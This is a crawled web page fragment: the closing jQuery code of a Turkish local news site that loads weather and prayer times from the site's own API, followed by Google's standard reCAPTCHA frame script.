            for (var i = 0; i < $(".genel-veri-middle-scroll .mid-va").length; i++) {
                getWd += $(".genel-veri-middle-scroll .mid-va").width();
            }
            $(".genel-veri-middle-scroll").css("width",getWd);
        }

    });

    function getCityDataMobile( id ) {
        $.get('https://edirneyenigun.com/wp-content/themes/haberadam/api/mobile-info.php?id='+id, function( data ){
            var json_data = jQuery.parseJSON( data );
            $(".hm-hava span").html(json_data.hava['degree']+'°C');
            $(".hm-hava i").attr("class", json_data.hava['icon']);
            $(".hm-vakit .data").html('<span>'+json_data.ezan['namaz_text']+'<b>'+json_data.ezan['namaz_time']+'</b> </span>');
        });
    }

</script>



</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 19:40:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TDq-cKGUWLCyrI0s97hYaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768728519185');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>